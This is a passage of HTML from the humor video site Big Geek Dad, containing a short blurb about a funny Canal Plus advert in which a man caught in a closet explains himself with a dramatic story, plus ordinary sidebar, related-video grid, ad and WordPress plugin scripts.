4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a></div><div class="heateorSssClear"></div></div>


<p>If you&#8217;re going to tell a great story make sure it&#8217;s full of action and adventure and leaves the listener amazed. This young man explains how he ended up in the closet and totally captivates the man and his lovely wife with his dramatic story. This funny advert from Canal Plus demonstrates that the art of making great stories can be useful when you find yourself in a tricky situation and need to explain yourself. I love a story with a happy ending.</p></div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-84" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: biggeekdad_right_rail_1 -->
<div align="center" data-freestar-ad="__300x250" id="biggeekdad_right_rail_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "biggeekdad_right_rail_1", slotId: "biggeekdad_right_rail_1" });
</script>
</div></div></div></section>
<section id="custom_html-106" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center>
<h5><strong>Support Big Geek Daddy</strong></h5>
Small Contributions help keep the site going.
<br>
<button swg-standard-button="contribution"></button>
</center></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h4>If you like Funny, Cool, & Interesting videos be sure to get the
<a href="#" class="mailoptin-click-trigger" data-optin-uuid="jeYnhfLoih">Video Of The Day</a> for A Daily Dose Of Entertainment.
</h4></div></div></section>
<section id="block-6" class="widget widget_block"><div class="widget-wrap">      <div id="post-grid-lazy-179615" class="post-grid-lazy"><img decoding="async" alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-179615').ready(function($) {
        $('#post-grid-lazy-179615').fadeOut();
        $('#post-grid-179615   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-179615 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;179615&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-179615" class="post-grid grid">
    


    <div class="grid-items">
      <div class="item item-179317 skin flat even 0 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/04/million-dollar-trick/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/04/ComedianRopeTrick.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/04/million-dollar-trick/">Million Dollar Trick</a>
            </div>
    </div>
    </div>
  </div><div class="item item-8783 skin flat odd 1 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2011/03/decorah-eagles-webcam/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2011/03/Mom-and-Dad-Eagle1.jpg" class="attachment-large size-large wp-post-image" alt="Decorah Eagles" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2011/03/decorah-eagles-webcam/">Decorah Eagles North Nest</a>
            </div>
    </div>
    </div>
  </div><div class="item item-179370 skin flat even 2 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/04/stories-of-stupidity/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/04/StoriesOfStupidity.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/04/stories-of-stupidity/">Stories Of Stupidity</a>
            </div>
    </div>
    </div>
  </div><div class="item item-51566 skin flat odd 3 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2021/07/the-cow-and-leopard/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2021/07/LeopardandCow.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2021/07/the-cow-and-leopard/">The Cow And Leopard</a>
            </div>
    </div>
    </div>
  </div><div class="item item-1886 skin flat even 4 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2010/02/mountain-swing/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2010/02/MountainSwing.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2010/02/mountain-swing/">Mountain Swing</a>
            </div>
    </div>
    </div>
  </div><div class="item item-179406 skin flat odd 5 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/04/amazing-hummingbird-nest/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/04/HummingbirdNestStory.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/04/amazing-hummingbird-nest/">Amazing Hummingbird Nest</a>
            </div>
    </div>
    </div>
  </div><div class="item item-49584 skin flat even 6 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/09/fast-workers-are-awesome-2/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/09/FastWorkers.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/09/fast-workers-are-awesome-2/">Fast Workers Are Awesome</a>
            </div>
    </div>
    </div>
  </div><div class="item item-191591 skin flat odd 7 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/09/uplifting-dog-dance/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/09/UpliftingDogDance.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/09/uplifting-dog-dance/">Uplifting Dog Dance</a>
            </div>
    </div>
    </div>
  </div><div class="item item-32597 skin flat even 8 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2015/10/the-8th-of-november/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2015/09/Big-and-Rich-8th-November-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2015/10/the-8th-of-november/">The 8th Of November</a>
            </div>
    </div>
    </div>
  </div><div class="item item-189064 skin flat odd 9 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/02/rock-that-swing-dance-good-rockin-tonight/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/02/RockThatSwingGood-RockinTonight.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/02/rock-that-swing-dance-good-rockin-tonight/">Good Rockin’ Tonight</a>
            </div>
    </div>
    </div>
  </div><div class="item item-193157 skin flat even 10 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/02/birds-of-the-world-2024/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/02/BirdsWorld2025.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/02/birds-of-the-world-2024/">Birds Of The World</a>
            </div>
    </div>
    </div>
  </div><div class="item item-45170 skin flat odd 11 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2018/07/photos-at-the-right-moment/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2018/07/Pictures-Moment-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2018/07/photos-at-the-right-moment/">Photos At The Right Moment</a>
            </div>
    </div>
    </div>
  </div><div class="item item-179858 skin flat even 12 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/07/the-american-west/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/07/AmericanWest.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/07/the-american-west/">The American West</a>
            </div>
    </div>
    </div>
  </div><div class="item item-196372 skin flat odd 13 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/12/these-are-your-pets-46/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/12/DDPDogStickSnowman.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/12/these-are-your-pets-46/">These Are Your Pets</a>
            </div>
    </div>
    </div>
  </div><div class="item item-176216 skin flat even 14 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2021/11/moose-rescue-in-vermont/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2021/11/MooseRescue.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2021/11/moose-rescue-in-vermont/">Moose Rescue In Vermont</a>
            </div>
    </div>
    </div>
  </div><div class="item item-196048 skin flat odd 15 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/11/timeline-1927/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/11/1927.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/11/timeline-1927/">Timeline 1927</a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-188882 .element_1587187627902 {
                margin: 10px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587190790308 {
            margin: 0px;
            padding: 0px;
            overflow: hidden;
                    }

        .layout-188882 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-188882 .element_1587187714568 {
                margin: 0px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587187895341 {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }

        .layout-188882 .element_1587187895341 a {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }
    </style>
        <style type="text/css">
      .layout-188882 a{text-decoration:underline}.layout-188882{vertical-align:top}.layout-188882 .layer-content{padding:10px}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-179615 {
          }

    #post-grid-179615 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-179615 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

      </style>
  </div>
</div></section>
<section id="custom_html-104" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><small>Advertisement</small></center>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4708649208136271"
     crossorigin="anonymous"></script>
<!-- BGD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4708649208136271"
     data-ad-slot="3665487363"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>	</div></div></section>
<section id="custom_html-93" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h3><strong>
Thank You For Visiting!
</strong></h3>
<h4>If you enjoyed the videos be sure to get the
<a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>	
A Daily Dose Of Entertainment</h4>
</center>	</div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://biggeekdad.com/privacy-policy/">Privacy Policy</a> / <a href="https://biggeekdad.com/sitemap/">Sitemap</a> / <a href="https://biggeekdad.com/search-for-a-video/">Search</a>  / <a href="https://biggeekdad.com/photo-of-the-day/">Photo Of The Day</a> / <a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>
© 2026 Big Geek Dad. All Rights Reserved. 
<br>
Big Geek Daddy was created on Jan 1, 2006 and features Funny, Cool, and Interesting Videos.
<br>
There is No Staff, just me.
</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=2.2.75.4" id="mo-google-webfont-js"></script>
<script id="mailoptin-js-extra">
var mailoptin_globals = {"public_js":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/2018/05/the-greatest-story-ever-told/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"true"};
//# sourceURL=mailoptin-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=2.2.75.4" id="mailoptin-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=moFormRecaptchaLoadCallback&amp;render=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&amp;ver=2.2.75.4" id="mo-recaptcha-script-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
//# sourceURL=magazine-pro-responsive-menu-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.6.0" id="magazine-pro-responsive-menu-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://biggeekdad.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://biggeekdad.com/wp-content/plugins/wpseo-video/js/jquery.fitvids.min.js?ver=15.1" id="fitvids-js"></script>
<script id="fitvids-js-after">
jQuery( document ).ready( function ( $ ) { $( ".post-44947" ).fitVids( {customSelector: "iframe.wistia_embed"} ); } );
//# sourceURL=fitvids-js-after
</script>
<script id="post-grid-shortcode-scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://biggeekdad.com/wp-admin/admin-ajax.php","_wpnonce":"5edc1e818f"};
//# sourceURL=post-grid-shortcode-scripts-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/post-grid/assets/js/post-grid-shortcode-scripts.js?ver=6.9" id="post-grid-shortcode-scripts-js"></script>

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='jeYnhfLoih' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='jeYnhfLoih_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var jeYnhfLoih = jeYnhfLoih_lightbox = {"optin_uuid":"jeYnhfLoih","optin_campaign_id":1,"optin_campaign_name":"BGD Lightbox","optin_type":"lightbox","post_id":44947,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":false,"is_split_test":false,"required_custom_fields":[],"click_launch_status":true,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#jeYnhfLoih *, div#jeYnhfLoih *:before, div#jeYnhfLoih *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-field:focus {outline:0}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-form-submit-button:focus {outline:0}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#jeYnhfLoih_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 